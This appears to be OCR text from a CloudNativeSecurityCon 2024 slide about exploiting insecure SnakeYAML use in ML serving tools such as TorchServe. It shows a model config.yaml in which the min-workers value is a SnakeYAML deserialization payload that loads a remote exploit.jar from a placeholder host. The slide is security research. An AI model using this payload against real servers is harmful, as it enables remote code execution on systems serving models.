 #2 - Exploiting the
insecure use of
SnakeYAML
TorchServe
TensorFlow
Ray
Jinja2
models:
#global model params
min-workers: [!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://<target_ip>/exploit.jar"]]]]]
max-workers: 4
batch-size: 3
max-batch-delay : 5000
retry-attempts : 3
timeout-ms : 5000
m1:
url : model1.mar #local or public URI
min-workers: 1 #override the global params
max-workers: 2
batch-size: 4
oligo
CLOUDNATIVE
SECURITYCON
NORTH AMERICA 2024